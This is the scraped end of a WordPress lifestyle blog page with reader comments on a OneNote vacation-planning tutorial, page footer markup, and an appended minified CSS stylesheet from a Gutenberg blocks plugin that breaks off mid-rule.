            <img alt='' src='https://secure.gravatar.com/avatar/a2430402f5e215889a13d06f44cdd43b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2430402f5e215889a13d06f44cdd43b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />            <cite>Ganesh</cite>

            <a class="comment-link" href="#comment-53">
                <time pubdate="1568017248">
                    September 9, 2019                    At                    10:20 am</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Nice explanation of the OneNote tool, which helps us in a great way. Even I use it for all my day to day activities and keep track of it, the layout simply is the best..Look forward to seeing many more of these Alla.</p>
        </div>

        <div class="comment-meta" id="comment-53">
            <a rel='nofollow' class='comment-reply-link' href='#comment-53' data-commentid="53" data-postid="932" data-belowelement="comment-53" data-respondelement="respond" aria-label='Reply to Ganesh'>Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-59">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/a3f401b2d1a4d2ebe5e4aa966eef6acd?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3f401b2d1a4d2ebe5e4aa966eef6acd?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />            <cite>A Modern Woman</cite>

            <a class="comment-link" href="#comment-59">
                <time pubdate="1568198434">
                    September 11, 2019                    At                    12:40 pm</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>love to hear that you see the benefits &#038; the value of OneNote for you! So cool that you already use it!</p>
        </div>

        <div class="comment-meta" id="comment-59">
            <a rel='nofollow' class='comment-reply-link' href='#comment-59' data-commentid="59" data-postid="932" data-belowelement="comment-59" data-respondelement="respond" aria-label='Reply to A Modern Woman'>Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/09/05/onenote-my-digital-diary-planner-tutorial-on-how-to-plan-your-vacation/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.amodernwoman.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='932' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.amodernwoman.de/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_10_06e" class="tdc-zone"><div class="tdc_zone tdi_11_65e  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_11_65e{
                    min-height: 0;
                }
</style><div id="tdi_12_cee" class="tdc-row"><div class="vc_row tdi_13_cc6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13_cc6{
                    min-height: 0;
                }
</style><div class="vc_column tdi_15_ae5  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_ae5{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_16_967 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16_967" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_17_e96"><h3 class="tdm-title tdm-title-xsm">© by Alla Schäfer</h3></div></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_18_e3e  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18_e3e" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;"><a href="https://www.amodernwoman.de/imprint/">Imprint</a> | <a href="https://www.amodernwoman.de/privacy-policy/">Privacy Policy</a></p>
</div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_19_c4d tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19_c4d" ><p class="tdm-descr"></p></div></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 697d4ececc738
    -->

    <link rel='stylesheet' id='colorbox_style-css'  href='https://www.amodernwoman.de/wp-content/plugins/advanced-gutenberg/assets/css/colorbox.css?ver=2.2.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.amodernwoman.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.5'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/advanced-gutenberg/assets/js/jquery.colorbox.min.js?ver=2.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var advgb = {"imageCaption":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amodernwoman.de/wp-content/plugins/advanced-gutenberg/assets/js/gallery.colorbox.init.js?ver=2.2.2'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.amodernwoman.de/wp-content/plugins/advanced-gutenberg/assets/css/blocks_styles/blocks.min.css?ver=5.3.20
body_size: 52169
content:
.clearfix:after,.clearfix:before{content:'';display:block;clear:both}#editor .editor-writing-flow{max-width:750px;margin:auto}#editor .editor-writing-flow>div>div>div>.editor-block-list__layout>.wp-block{max-width:unset;width:100%}#editor .components-range-control__number{width:65px}.editor-styles-wrapper .wp-block .wp-block{max-width:100%;width:100%}.slick-arrow:focus{background:transparent}.components-range-control .components-range-control__slider{margin-left:8px}.components-base-control__label .component-color-indicator{vertical-align:text-bottom}.advgb-editor-width-default #editor .editor-writing-flow{max-width:750px}.advgb-editor-width-large #editor .editor-writing-flow{max-width:75%}.advgb-editor-width-full #editor .editor-writing-flow{max-width:95%}.advgb-editor-col-guide-disable .advgb-columns>.editor-inner-blocks>.editor-block-list__layout>.wp-block:not(.is-selected)>.editor-block-list__block-edit:before{border-style:none;border-color:transparent}.advgb-editor-col-guide-enable .advgb-columns>.editor-inner-blocks>.editor-block-list__layout>.wp-block:not(.is-selected)>.editor-block-list__block-edit:before,.advgb-columns-wrapper .advgb-columns>.editor-inner-blocks>.editor-block-list__layout>.wp-block:not(.is-selected):hover>.editor-block-list__block-edit:before{border:1px dashed #ddd}.advgb-editor-sidebar-content .advgb-editor-sidebar-note{font-size:13px;font-style:italic;margin:10px}.advgb-editor-sidebar-content .components-button-group.advgb-button-group{display:block}.advgb-editor-sidebar-content .components-button.advgb-button.is-button{display:block;width:100%;margin:10px 0;padding:5px;height:auto;box-shadow:none;outline:0}.advgb-editor-sidebar-content .components-button.advgb-button.is-button:focus{outline:0;box-shadow:none}.advgb-editor-sidebar-content .components-button.advgb-button.is-button.is-default{background-color:#fff;color:#000}.advgb-editor-sidebar-content .components-button.advgb-button.is-button.is-primary{background-color:#2196f3;border:1px solid #2196f3;text-shadow:none;color:#fff}#editor .advgb-accordion-block .advgb-accordion-header p.mce-content-body,#editor .advgb-accordion-block .advgb-accordion-body p.mce-content-body{color:inherit}#editor .advgb-accordion-block{padding:15px 0}.advgb-accordion-header{padding:5px 40px 5px 10px;border:1px solid #ccc;margin-top:10px;position:relative;background:0;margin-bottom:0}.ui-accordion-header-icon{display:none}.advgb-accordion-header-icon{float:right;margin-right:-30px;line-height:1.8;font-size:1.2em;cursor:pointer}.advgb-accordion-header-icon svg{vertical-align:sub}.advgb-accordion-header h4.advgb-accordion-header-title,.advgb-accordion-header h4{padding:0;margin:0;clear:none;color:inherit;line-height:1.8;font-size:1.2em;cursor:pointer}.advgb-accordion-header[aria-expanded="true"] .advgb-accordion-header-icon{display:none}.advgb-accordion-body{padding:10px 10px 10px 15px;border:1px solid #ccc;border-top:none !important;margin-bottom:10px;width:100%;background:0;box-sizing:border-box}.advgb-accordion-controls{margin-top:10px;text-align:center}.advgb-icon-items .advgb-icon-items-header{margin:10px 0}.advgb-icon-items-wrapper{display:flex;flex:auto;flex-wrap:wrap;color:#000}.advgb-icon-items-wrapper .advgb-icon-item{min-width:25%;text-align:center;margin:5px 0}.advgb-icon-items-wrapper .advgb-icon-item>span{display:inline-block;line-height:.9;border-radius:4px;padding:3px;cursor:pointer}.advgb-icon-items-wrapper .advgb-icon-item .active{background-color:#ddd}.components-panel__body.is-opened>.components-panel__body{margin-left:-6px}#editor .editor-block-list__block[data-type="advgb/button"][data-align=center]{text-align:center}span.wp-block-advgb-button[data-is-placeholder-visible=true]{margin-top:-3px}.wp-block-advgb-button.aligncenter{text-align:center}.wp-block-advgb-button .wp-block-advgb-button_link{display:inline-block;text-decoration:none !important;background-color:#2196f3;color:#fff;border-color:#fff;border-radius:50px}.wp-block-advgb-button .wp-block-advgb-button_link:hover{background-color:#2196f3;color:#fff}.wp-block-advgb-button.is-style-outlined .wp-block-advgb-button_link{background-color:transparent !important;color:#000;border-radius:50px;border-color:#000;border-style:solid;border-width:1px}.wp-block-advgb-button.is-style-squared .wp-block-advgb-button_link{border-radius:0 !important}.wp-block-advgb-button.is-style-squared-outline .wp-block-advgb-button_link{border-radius:0 !important;background-color:transparent !important;color:#000;border-color:#000;border-style:solid;border-width:1px}div.advgb-image-block{position:relative;display:flex;background-color:#ccc;flex-direction:column;justify-content:center;align-items:center;height:500px;width:500px;background-size:cover;background-position:center;background-repeat:no-repeat;margin:10px auto;padding:15px}.advgb-image-block.full-width{width:100% !important}.advgb-image-block *{transition:all .4s ease-in-out !important}.advgb-image-block .button,#editor .advgb-image-block>div{z-index:3}div.advgb-image-block .advgb-browse-image-btn{background-color:#227eb7;border-color:#227eb7;outline:0;color:#fff;box-shadow:none;text-transform:uppercase;margin-bottom:30px}.advgb-image-overlay{opacity:0;background-color:#000;position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}.advgb-image-title,.advgb-image-subtitle{z-index:3;margin:0;padding:0}.advgb-image-title{margin-bottom:30px}.advgb-image-block:hover .advgb-image-overlay{opacity:.5}#editor .wp-block-advgb-list{margin-left:15px}#editor .advgb-list,.advgb-list,.advgb-list li ul{margin-left:0;list-style-type:none !important}.advgb-list li ul{margin:5px 0;padding:0}.advgb-list li:before{font-family:'dashicons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.advgb-list-admin-post li:before{content:"\f109"}.advgb-list-admin-generic li:before{content:"\f111"}.advgb-list-flag li:before{content:"\f227"}.advgb-list-star-filled li:before{content:"\f155"}.advgb-list-yes li:before{content:"\f147"}.advgb-list-minus li:before{content:"\f460"}.advgb-list-plus li:before{content:"\f132"}.advgb-list-controls-play li:before{content:"\f522"}.advgb-list-arrow-right-alt li:before{content:"\f344"}.advgb-list-dismiss li:before{content:"\f153"}.advgb-list-warning li:before{content:"\f534"}.advgb-list-editor-help li:before{content:"\f223"}.advgb-list-info li:before{content:"\f348"}.advgb-list-marker li:before{content:"\f159"}.advgb-icon-item>span.remove-icon{width:26px;height:26px;border:1px dashed #333}.wp-block-advgb-table{width:100%;border-collapse:separate;border-spacing:0}.wp-block-advgb-table td,.wp-block-advgb-table tr{border-color:#ddd;border-style:solid;border-width:1px;padding:0}.wp-block-advgb-table td.cell-selected{outline:2px solid #2196f3}.advgb-border-item-wrapper{display:flex;flex:auto;flex-wrap:wrap;margin:0 0 1em}.advgb-border-item{min-width:25%;text-align:center;margin:5px 0}.advgb-border-item span{display:inline-block;cursor:pointer}.advgb-border-item svg{vertical-align:middle}table.advgb-table-frontend{border-collapse:separate;border-spacing:0;margin:0 0 1em;width:100%;max-width:100%}table.advgb-table-frontend td,table.advgb-table-frontend tr{border:1px solid transparent;padding:.5em}.wp-block-advgb-table thead tr:last-child td{border-bottom:2px solid #000}.wp-block-advgb-table tfoot tr:first-child td{border-top:2px solid #000}.wp-block-advgb-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f3f4f5}.advgb-video-block iframe{display:block;margin:auto}.advgb-video-wrapper.full-width,.advgb-video-wrapper.full-width video,.advgb-video-wrapper.full-width iframe{width:100% !important}.advgb-video-block .advgb-video-wrapper.no-lightbox{background-color:transparent}.advgb-video-wrapper{background-color:#2196f3;position:relative;margin:0 auto;cursor:pointer}.advgb-video-poster{position:absolute;top:0;left:0;bottom:0;right:0;z-index:2;opacity:.5;background-size:auto;background-repeat:no-repeat;background-position:center}.advgb-button-wrapper{height:450px;background-color:transparent;z-index:3;position:relative;width:100%}.advgb-play-button{display:flex;align-items:center;justify-content:center;flex-direction:column;height:100%}.advgb-play-button svg{fill:currentColor}.advgb-button-wrapper button.button{position:absolute;left:50%;top:25%;transform:translateX(-50%) !important}.advgb-video-input{width:fit-content !important;margin:10px auto}#editor .advgb-video-input>*:not(svg){vertical-align:sub}.advgb-video-input .components-base-control{margin-bottom:0;display:inline-block;width:300px}.advgb-video-input button.components-button:disabled{opacity:.8}.advgb-video-link-icon{vertical-align:text-bottom;margin-right:5px;color:#888}.advgb-current-video-desc span.spinner{float:none;margin:0}#colorbox.advgb_lightbox .cboxIframe{margin-bottom:0}#editor .advgb-col-3{float:left;width:33%;padding:10px;text-align:center}#editor .advgb-counter>div.editor-rich-text{display:inline-block}.advgb-count-up{margin:10px auto}.advgb-count-up>div{flex:auto;margin:0 10px}.advgb-counter{line-height:normal}.advgb-column-1 .advgb-count-up-columns-two,.advgb-column-1 .advgb-count-up-columns-three{display:none}.advgb-column-2 .advgb-count-up-columns-three{display:none}.advgb-columns-1>.advgb-column{flex:none;width:100%}.advgb-social-links-block{text-align:center}.advgb-social-icons{display:inline-block}.advgb-social-icon{width:30px;height:30px;display:inline-block;margin:5px;padding:3px;cursor:pointer;vertical-align:middle;color:#000;position:relative}.advgb-social-icon.selected{outline:2px solid #000}span.advgb-social-icon.selected:before{content:'';position:absolute;top:-2px;left:-2px;right:-2px;bottom:-2px;border:2px solid #fff;border-radius:25%}.advgb-social-icon svg,.advgb-social-icon img{vertical-align:top}.advgb-social-icon img{max-width:100%;height:auto}.advgb-social-link{display:flex;flex:auto;justify-content:center;align-items:center;margin-top:15px}.advgb-social-link .components-base-control{margin:0;margin-left:10px;width:350px;text-align:left}.advgb-social-icons .advgb-social-icon:hover{opacity:.7}#editor .editor-block-list__block[data-align=center] ul.advgb-toc{width:fit-content;margin:auto;text-align:initial}#editor ul.advgb-toc,ul.advgb-toc{list-style:none !important;padding:0}.wp-block-advgb-summary{margin-bottom:15px}#editor ul.advgb-toc,ul.advgb-toc:not(.aligncenter):not(.alignleft):not(.alignright){margin-left:0;margin-right:0}.advgb-toc li{min-height:20px}.advgb-toc li a{text-decoration:none;box-shadow:none}.wp-block-advgb-summary.aligncenter{width:fit-content}.advgb-toc-header{cursor:pointer;font-weight:bold;margin-bottom:5px}.advgb-toc-header:after{font-family:'dashicons';content:'\f142';font-size:16px;vertical-align:middle}.advgb-toc-header.collapsed:after{content:'\f140'}.wp-block-advgb-summary.alignleft{margin-right:10px}.wp-block-advgb-summary.alignright{margin-left:10px}.wp-block-advgb-summary.alignright .advgb-toc-header{float:right}.wp-block-advgb-summary.alignright .advgb-toc{clear:both}.wp-block-advgb-summary.aligncenter .advgb-toc-header{width:fit-content;margin:auto}#editor .advgb-tabs-block .advgb-tab p.mce-content-body,#editor .advgb-tabs-block .advgb-tab-body p.mce-content-body #editor .advgb-tabs-wrapper .advgb-tab p.mce-content-body,#editor .advgb-tabs-wrapper .advgb-tab-body p.mce-content-body{color:inherit}#editor .advgb-tabs-block,#editor .advgb-tabs-wrapper{padding:15px 0}.advgb-tabs-styles{display:flex;flex-wrap:wrap}.advgb-tabs-styles .advgb-tabs-style{padding:10px;margin-right:10px;border:1px solid transparent}.advgb-tabs-styles .advgb-tabs-style.is-toggled{border:1px solid #000;background-color:#eee}.advgb-tab-body-wrapper>.editor-inner-blocks>.editor-block-list__layout>.block-list-appender{display:none !important}.advgb-tab-body-wrapper>.editor-inner-blocks>.editor-block-list__layout>.wp-block>.editor-block-list__insertion-point{display:none !important}ul.advgb-tabs-panel{list-style-type:none !important;border:0;margin:0 !important;padding:0 !important;background:0}ul.advgb-tabs-panel:after{content:'';display:block;clear:both}ul.advgb-tabs-panel li.advgb-tab,ul.advgb-tabs-panel li.advgb-tab.ui-state-default{float:left;margin:0 8px 8px 0;border:1px solid #e0e0e0;border-radius:10px;position:relative;background:0}ul.advgb-tabs-panel li.advgb-tab:first-child{margin-left:0 !important}ul.advgb-tabs-panel li.advgb-tab>a,li.advgb-add-tab>span{padding:10px 15px;display:inline-block}ul.advgb-tabs-panel li.advgb-tab a,ul.advgb-tabs-panel li.advgb-tab a:focus,ul.advgb-tabs-panel li.advgb-tab a:hover{text-decoration:none;box-shadow:none;outline:0;display:block;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis}ul.advgb-tabs-panel li.advgb-tab a p{margin:0}ul.advgb-tabs-panel li.advgb-tab.ui-tabs-active{background-color:#5954d6 !important;border-color:transparent !important;color:#fff !important}ul.advgb-tabs-panel li.advgb-tab.ui-tabs-active a{color:inherit !important}ul.advgb-tabs-panel li.advgb-add-tab{text-align:center}ul.advgb-tabs-panel li.advgb-tab.advgb-add-tab.ui-state-default{border:1px solid transparent}ul.advgb-tabs-panel li.advgb-tab.advgb-add-tab.ui-state-default:hover{background:#ccc}ul.advgb-tabs-panel li.advgb-add-tab span{line-height:1.8;cursor:pointer;font-size:1em;display:block}ul.advgb-tabs-panel li.advgb-add-tab svg{color:#e0e0e0;vertical-align:sub}ul.advgb-tabs-panel li.advgb-add-tab:hover svg{color:#5954d6}ul.advgb-tabs-panel li.advgb-add-tab:hover{border-color:#5954d6}span.advgb-tab-remove{position:absolute;top:-8px;right:-8px;height:20px;color:#fff;background-color:#fcb908;border-radius:50%;cursor:pointer;display:none;z-index:1}li.advgb-tab:hover span.advgb-tab-remove{display:block}span.advgb-tab-remove svg{display:block}div.advgb-tab-body{padding:10px 10px 10px 15px;border:1px solid #e0e0e0;background:0;display:none}#editor div.advgb-tab-body{padding:0}#editor .advgb-tab-body-wrapper{padding:20px}.advgb-tab-body-wrapper{border:1px solid #ccc;max-width:100%}.advgb-tab-body-wrapper div.advgb-tab-body{border:0}.advgb-tab-body-wrapper .advgb-tab-body-header{cursor:pointer;padding:10px 15px;display:none}.advgb-tabs-wrapper[class *= 'advgb-tab-vert']{display:flex}.advgb-tabs-wrapper.advgb-tab-horz-desktop{flex-direction:column}.advgb-tabs-wrapper.advgb-tab-vert-desktop ul.advgb-tabs-panel{display:flex;flex-direction:column;flex-grow:1;min-width:25%;max-width:25%}.advgb-tabs-wrapper.advgb-tab-vert-desktop ul.advgb-tabs-panel span.advgb-tab-remove{left:-8px;right:unset}.advgb-tabs-wrapper.advgb-tab-vert-desktop .advgb-tab-body-wrapper{flex-grow:3;max-width:75%}#editor [data-type="advgb/tab"]>.editor-block-list__block-edit>.editor-block-mover,#editor [data-type="advgb/tab"]>.editor-block-list__block-edit>.editor-block-contextual-toolbar{display:none !important}#editor [data-type="advgb/tab"]>.editor-block-list__block-edit::before{box-shadow:none;border:0}.advgb-testimonial-wrapper{position:relative;padding:1px 30px}.advgb-testimonial:not(.slider-view){display:flex;margin:20px auto}#editor .advgb-testimonial{padding:15px 0}.advgb-testimonial .advgb-testimonial-item{flex:auto;padding:0 10px;text-align:center;pointer-events:all;display:flex !important;flex-direction:column}.advgb-testimonial.advgb-avatar-top .advgb-testimonial-item{flex-direction:column}.advgb-testimonial.advgb-avatar-bottom .advgb-testimonial-item{flex-direction:column-reverse}.advgb-testimonial.advgb-avatar-left .advgb-testimonial-item{flex-direction:row}.advgb-testimonial.advgb-avatar-right .advgb-testimonial-item{flex-direction:row-reverse}.advgb-testimonial.advgb-avatar-right .advgb-testimonial-item .advgb-testimonial-avatar-clear{left:-30px}.advgb-testimonial .advgb-testimonial-item .advgb-testimonial-info{flex:1}.advgb-testimonial>div{flex:auto;margin:0 10px;text-align:center}.advgb-testimonial .advgb-testimonial-avatar-group{position:relative;align-self:center}.advgb-testimonial-item:hover .advgb-testimonial-avatar-clear{display:inline-block}.advgb-testimonial .advgb-testimonial-avatar{display:inline-block;height:70px;width:70px;margin-bottom:10px;background-size:cover;background-repeat:no-repeat;background-position:center;border-style:solid;border-width:0;border-color:#fff}#editor .advgb-testimonial .advgb-testimonial-avatar{cursor:pointer}.advgb-testimonial .advgb-testimonial-avatar-clear{position:absolute;top:0;margin-left:5px;display:none;cursor:pointer;z-index:99}.advgb-testimonial .advgb-testimonial-name{padding:5px}.advgb-testimonial p.advgb-testimonial-position{text-transform:uppercase;font-size:.9rem;margin:5px auto}button.advgb-testimonial-preview{margin-bottom:10px !important}.advgb-testimonial .slick-list{padding-top:25px !important}.advgb-testimonial button.slick-arrow{background-color:transparent}.advgb-testimonial-wrapper button.advgb-slider-arrow{position:absolute;top:50%;transform:translate(0,-50%);background-color:transparent;outline:0;box-shadow:none;border:1px solid #000;color:#000;cursor:pointer;padding:7px 10px;width:20px;height:auto}.advgb-testimonial-wrapper button.advgb-slider-arrow svg{display:block}.advgb-testimonial-wrapper button.advgb-slider-arrow.advgb-slider-prev{left:-10px}.advgb-testimonial-wrapper button.advgb-slider-arrow.advgb-slider-next{right:-10px}hr.wp-block-separator{background-color:transparent}.advgb-recent-posts-block{padding-bottom:1px}.advgb-recent-posts-block h2.advgb-post-title{font-size:1.2em}.advgb-recent-posts-block.grid-view .advgb-recent-posts{display:grid;grid-template-columns:1fr 1fr;grid-gap:20px;display:-ms-flexbox;-ms-flex-wrap:wrap}.advgb-recent-posts-block.grid-view.columns-1 .advgb-recent-posts{grid-template-columns:1fr}.advgb-recent-posts-block.grid-view.columns-3 .advgb-recent-posts{grid-template-columns:1fr 1fr 1fr}.advgb-recent-posts-block.grid-view.columns-4 .advgb-recent-posts{grid-template-columns:1fr 1fr 1fr 1fr}.advgb-recent-posts-block.grid-view.columns-1 .advgb-recent-posts .advgb-recent-post{flex-basis:calc(100% - 10px)}.advgb-recent-posts-block.grid-view.columns-2 .advgb-recent-posts .advgb-recent-post{flex-basis:calc(50% - 10px)}.advgb-recent-posts-block.grid-view.columns-3 .advgb-recent-posts .advgb-recent-post{flex-basis:calc(33.3% - 10px)}.advgb-recent-posts-block.grid-view.columns-4 .advgb-recent-posts .advgb-recent-post{flex-basis:calc(25% - 10px)}.advgb-recent-posts-block.list-view .advgb-recent-posts .advgb-recent-post{display:grid;grid-template-columns:30% 1fr;grid-gap:20px;margin-bottom:20px;padding-bottom:5px;display:-ms-flexbox}.advgb-recent-posts-block.list-view .advgb-recent-posts .advgb-recent-post .advgb-post-thumbnail{flex-basis:30%;padding:5px}.advgb-recent-posts-block.list-view .advgb-recent-posts .advgb-recent-post .advgb-post-wrapper{flex-basis:calc(70% - 10px)}.advgb-recent-posts-block.list-view .advgb-recent-posts .advgb-recent-post:not(:last-child){border-bottom:1px solid #ccc}.advgb-recent-posts .advgb-recent-post{position:relative;padding:5px}.advgb-recent-posts .advgb-recent-post .advgb-post-thumbnail a{display:inline-block;max-width:100%}.advgb-recent-posts .advgb-recent-post .advgb-post-thumbnail img{vertical-align:middle}.advgb-recent-post .advgb-post-title{margin:0}.advgb-recent-posts-block.list-view .advgb-recent-post .advgb-post-wrapper:first-child{grid-column:1 / span 2}.advgb-recent-posts-block.grid-view .advgb-recent-post .advgb-post-wrapper:not(:first-child){margin-top:10px}.advgb-post-wrapper>*{margin:10px 0}.advgb-post-readmore{margin-top:10px}.advgb-recent-post .advgb-post-date:not(:first-child):before{content:"-";display:inline-block;margin:0 5px}.advgb-recent-posts-loading,.advgb-ajax-loading:before{position:absolute;top:0;bottom:0;left:0;right:0;z-index:9;background-color:rgba(240,240,240,0.7);background-image:url("../../images/loading.gif");background-position:center;background-repeat:no-repeat}.advgb-ajax-loading:before{content:'';display:block;background-color:rgba(0,0,0,0.7)}.advgb-recent-posts-block.slider-view.loading .advgb-recent-posts{max-height:500px;overflow:hidden}.advgb-recent-posts-block.slider-view .advgb-recent-post{text-align:center}.advgb-recent-posts-block.slider-view .advgb-recent-post .advgb-post-thumbnail img{height:400px;width:auto}.advgb-products-block{padding-bottom:1px}.advgb-woo-categories-list{max-height:400px;overflow:auto}.advgb-products-wrapper{display:flex;flex-wrap:wrap}.advgb-product{flex:0 0 100%;padding:10px;text-align:center}.advgb-products-wrapper.columns-2 .advgb-product{flex:0 0 50%}.advgb-products-wrapper.columns-3 .advgb-product{flex:0 0 33%}.advgb-products-wrapper.columns-4 .advgb-product{flex:0 0 25%}.advgb-product>div{margin-bottom:3px}.advgb-product .advgb-product-img{height:150px;overflow:hidden}.advgb-product .advgb-product-img img{height:100%}.advgb-product-add-to-cart span{background:#eee;border:1px solid #eee;padding:5px;display:inline-block;color:#333;border-radius:4px;cursor:pointer;font-weight:600;font-size:14px}.advgb-products-block.slider-view .advgb-product .advgb-product-img img{display:block;margin:auto}.advgb-woo-products.slider-view .woocommerce ul.products li.first,.advgb-woo-products.slider-view .woocommerce-page ul.products li.first{clear:none !important}.advgb-woo-products.slider-view .woocommerce ul.products li.product,.advgb-woo-products.slider-view .woocommerce-page ul.products li.product{margin:10px;text-align:center}.advgb-woo-products.slider-view .woocommerce ul.products li.product a img{height:400px;width:auto;display:block;margin:0 auto 1.5em}.advgb-images-slider-block{padding-bottom:1px;position:relative}.advgb-images-slider-block .advgb-slider-image-dragholder{width:50px;height:50px;border:1px dashed #333;margin:auto 10px}.advgb-images-slider .advgb-image-slider-item{position:relative;margin-bottom:10px;width:fit-content}.advgb-images-slider .advgb-image-slider-item-info{position:absolute;top:0;left:0;bottom:0;right:0;display:flex;flex-direction:column;justify-content:center;align-items:center}.advgb-images-slider .advgb-image-slider-item img{display:block;max-width:unset;margin:auto}.advgb-images-slider .advgb-image-slider-item-info .advgb-image-slider-title,.advgb-images-slider .advgb-image-slider-item-info .advgb-image-slider-text{margin:0 5px;color:#fff;position:relative;z-index:3}.advgb-images-slider .advgb-image-slider-overlay{opacity:0;background-color:#333;position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;transition:all ease-in-out .5s;-moz-transition:all ease-in-out .5s;-webkit-transition:all ease-in-out .5s}.advgb-image-slider-item:hover .advgb-image-slider-overlay{opacity:.5}.advgb-image-slider-controls .advgb-image-slider-control .components-base-control__field{display:flex;flex:1}.advgb-image-slider-controls .advgb-image-slider-control .components-base-control__field .components-base-control__label{flex-basis:70px;align-self:center}.advgb-image-slider-image-list{display:flex;flex-wrap:wrap;margin:25px 0}.advgb-image-slider-image-list .advgb-image-slider-image-list-item img{height:50px;display:block;cursor:pointer}.advgb-image-slider-image-list .advgb-image-slider-image-list-item,.advgb-image-slider-image-list .advgb-image-slider-add-item{margin:10px;position:relative}.advgb-image-slider-image-list .advgb-image-slider-image-list-item 